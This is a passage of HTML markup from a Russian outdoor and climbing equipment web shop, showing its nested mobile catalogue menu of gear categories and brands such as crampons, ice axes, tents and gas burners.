																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/zakladki-camp_1/" title="Закладки CAMP">
																																				<span class="top-mobile-menu__title">Закладки CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/zakladki-vento_1/" title="Закладки ВЕНТО">
																																				<span class="top-mobile-menu__title">Закладки ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/zakladki-vertikal_1/" title="Закладки ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Закладки ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zakladki-frendy_1/frendy-vertikal/" title="Френды ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Френды ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/" title="Кошки">
																												<span class="top-mobile-menu__title">Кошки</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/">Кошки</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/koshki-camp_1/" title="Кошки CAMP">
																																				<span class="top-mobile-menu__title">Кошки CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/koshki-grivel/" title="Кошки GRIVEL">
																																				<span class="top-mobile-menu__title">Кошки GRIVEL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/koshki-vento_1/" title="Кошки ВЕНТО">
																																				<span class="top-mobile-menu__title">Кошки ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/koshki_1/koshki-vertikal_1/" title="Кошки ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Кошки ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/" title="Крючья, зацепки, ледобуры">
																												<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/">Крючья, зацепки, ледобуры</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/kryuchya-zatsepki-ledobury-camp_1/" title="Крючья, зацепки, ледобуры CAMP">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/kryuchya-zatsepki-ledobury-grivel_1/" title="Крючья, зацепки, ледобуры GRIVEL">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры GRIVEL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/kryuchya-zatsepki-ledobury-salewa_1/" title="Крючья, зацепки, ледобуры SALEWA">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры SALEWA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/kryuchya-zatsepki-ledobury-vento_1/" title="Крючья, зацепки, ледобуры ВЕНТО">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/kryuchya-zatsepki-ledobury-vertikal_1/" title="Крючья, зацепки, ледобуры ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kryuchya-zatsepki-ledobury_1/kryuchya-zatsepki-ledobury-sorel_1/" title="Крючья, зацепки, ледобуры СОРЕЛЬ">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры СОРЕЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/lavinoe-snaryazhenie_1/" title="Лавиное снаряжение">
																												<span class="top-mobile-menu__title">Лавиное снаряжение</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/" title="Ледорубы, молотки, лопаты">
																												<span class="top-mobile-menu__title">Ледорубы, молотки, лопаты</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/">Ледорубы, молотки, лопаты</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/ledoruby-molotki-camp/" title="Ледорубы, молотки CAMP">
																																				<span class="top-mobile-menu__title">Ледорубы, молотки CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/ledoruby-molotki-grivel_1/" title="Ледорубы, молотки GRIVEL">
																																				<span class="top-mobile-menu__title">Ледорубы, молотки GRIVEL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/ledoruby-molotki-kong_1/" title="Ледорубы, молотки KONG">
																																				<span class="top-mobile-menu__title">Ледорубы, молотки KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/ledoruby-molotki-vento/" title="Ледорубы, молотки ВЕНТО">
																																				<span class="top-mobile-menu__title">Ледорубы, молотки ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ledoruby-molotki-lopaty_1/ledoruby-molotki-vertikal/" title="Ледорубы, молотки ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Ледорубы, молотки ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/" title="Оттяжки, петли, усы">
																												<span class="top-mobile-menu__title">Оттяжки, петли, усы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/">Оттяжки, петли, усы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/ottyazhki-petli-usy-guru_1/" title="Оттяжки, петли, усы GURU">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/ottyazhki-petli-usy-red-fox_1/" title="Оттяжки, петли, усы Red Fox">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы Red Fox</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/ottyazhki-petli-usy-vento_1/" title="Оттяжки, петли, усы ВЕНТО">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/ottyazhki-petli-usy-vertikal_1/" title="Оттяжки, петли, усы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/ottyazhki-petli-usy_1/ottyazhki-petli-usy-ring_1/" title="Оттяжки, петли, усы РИНГ">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/snegostupy_1/" title="Снегоступы">
																												<span class="top-mobile-menu__title">Снегоступы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/" title="Спортивная магнезия">
																												<span class="top-mobile-menu__title">Спортивная магнезия</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/">Спортивная магнезия</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/magneziya-camp_1/" title="Магнезия CAMP">
																																				<span class="top-mobile-menu__title">Магнезия CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/magneziya-singing-rock_1/" title="Магнезия SINGING ROCK">
																																				<span class="top-mobile-menu__title">Магнезия SINGING ROCK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/magneziya-vento_1/" title="Магнезия ВЕНТО">
																																				<span class="top-mobile-menu__title">Магнезия ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/sportivnaya-magneziya_1/magneziya-vertikal/" title="Магнезия ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Магнезия ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/palatki/" title="Палатки">
																				<span class="top-mobile-menu__title">Палатки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/palatki/">Палатки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-alpika/" title="Палатки ALPIKA">
																												<span class="top-mobile-menu__title">Палатки ALPIKA</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-btrace/" title="Палатки BTrace">
																												<span class="top-mobile-menu__title">Палатки BTrace</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-normal/" title="Палатки NORMAL">
																												<span class="top-mobile-menu__title">Палатки NORMAL</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-red-fox/" title="Палатки Red Fox">
																												<span class="top-mobile-menu__title">Палатки Red Fox</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-tramp/" title="Палатки TRAMP">
																												<span class="top-mobile-menu__title">Палатки TRAMP</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-sledopyt/" title="Палатки Следопыт">
																												<span class="top-mobile-menu__title">Палатки Следопыт</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-snaryazhenie/" title="Палатки Снаряжение">
																												<span class="top-mobile-menu__title">Палатки Снаряжение</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/spalnye-meshki/" title="Спальные мешки">
																				<span class="top-mobile-menu__title">Спальные мешки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/spalnye-meshki/">Спальные мешки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/spalnye-meshki/meshok-kompressionnyy/" title="Мешок компрессионный">
																												<span class="top-mobile-menu__title">Мешок компрессионный</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li class="selected">
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/" title="Газовое оборудование">
																				<span class="top-mobile-menu__title">Газовое оборудование</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/gazovoe-oborudovanie/">Газовое оборудование</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/adapter/" title="Адаптер">
																												<span class="top-mobile-menu__title">Адаптер</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/ballony/" title="Баллоны">
																												<span class="top-mobile-menu__title">Баллоны</span>
																											</a>
																									</li>
																																															<li class="selected">
													<a class="dark-color top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/gorelki-plity/" title="Горелки, плиты">
																												<span class="top-mobile-menu__title">Горелки, плиты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/lampy/" title="Лампы">
																												<span class="top-mobile-menu__title">Лампы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/" title="Бивачное снаряжение">
																				<span class="top-mobile-menu__title">Бивачное снаряжение</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/bivachnoe-snaryazhenie/">Бивачное снаряжение</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/" title="Коврики туристические">
																												<span class="top-mobile-menu__title">Коврики туристические</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/">Коврики туристические</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/penki-turisticheskie_1/" title="Пенки туристические">
																																				<span class="top-mobile-menu__title">Пенки туристические</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/samonaduvayushchiesya-kovriki_1/" title="Самонадувающиеся коврики">
																																				<span class="top-mobile-menu__title">Самонадувающиеся коврики</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/sidushki_1/" title="Сидушки">
																																				<span class="top-mobile-menu__title">Сидушки</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kolyshki-dugi-karkas/" title="Колышки, дуги, каркас">
																												<span class="top-mobile-menu__title">Колышки, дуги, каркас</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/lopaty-topory-pily/" title="Лопаты, топоры, пилы">
																												<span class="top-mobile-menu__title">Лопаты, топоры, пилы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/tenty/" title="Тенты">
																												<span class="top-mobile-menu__title">Тенты</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/sup_1/" title="SUP">
																				<span class="top-mobile-menu__title">SUP</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/fonari/" title="Фонари">
																				<span class="top-mobile-menu__title">Фонари</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/trekkingovye-palki/" title="Треккинговые палки">
																				<span class="top-mobile-menu__title">Треккинговые палки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/posuda-kotly/" title="Посуда, котлы">
																				<span class="top-mobile-menu__title">Посуда, котлы</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/posuda-kotly/">Посуда, котлы</a></li>
																																															<li>
